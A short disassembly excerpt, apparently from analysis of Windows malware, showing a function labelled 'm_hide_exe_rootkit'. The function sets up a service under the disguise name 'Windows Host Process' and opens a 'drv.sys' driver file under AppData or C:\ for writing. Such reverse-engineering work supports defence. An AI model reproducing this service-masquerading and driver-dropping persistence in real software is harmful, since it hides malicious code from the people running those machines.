 .text:004559E6 loc_4559E6: ; CODE XREF: m_hide_exe_rootkit+2F↑j
.text:004559E6 push offset ServiceName ; "Windows Host Process"
.text:004559EB call j_m_modify_service
.text:004559F0 add esp, 4
.text:004559F3 push offset aAppdata ; "appdata"
.text:004559F8 call j_getenv
.text:004559FD add esp, 4
.text:00455A00 push eax
.text:00455A01 push offset aSDrv_sys ; "%s\\drv.sys"
.text:00455A06 lea eax, [ebp+BinaryPathName]
.text:00455A0C push eax
.text:00455A0D call j_sprintf
.text:00455A12 add esp, 0Ch
.text:00455A15 lea eax, [ebp+BinaryPathName]
.text:00455A1B push eax
.text:00455A1C call sub_4488E2
.text:00455A21 add esp, 4
.text:00455A24 movzx ecx, al
.text:00455A27 test ecx, ecx
.text:00455A29 jz short loc_455A3F
.text:00455A2B push offset aCDrv_sys ; "C:\\drv.sys"
.text:00455A30 lea eax, [ebp+BinaryPathName]
.text:00455A36 push eax
.text:00455A37 call j_sprintf
.text:00455A3C add esp, 8
.text:00455A3F
.text:00455A3F loc_455A3F: ; CODE XREF: m_hide_exe_rootkit+79↑j
.text:00455A3F push offset aWb ; "wb"
.text:00455A44 lea eax, [ebp+BinaryPathName]
.text:00455A4A push eax
.text:00455A4B call j_fopen
.text:00455A50 add esp, 8
.text:00455A53 mov [ebp+var_414], eax
.text:00455A59 cmp [ebp+var_414], 0
.text:00455A60 jnz short loc_455A64
.text:00455A62 jmp short loc_455AA2
.text:00455A64 ; ---------------------------------------------------------------------------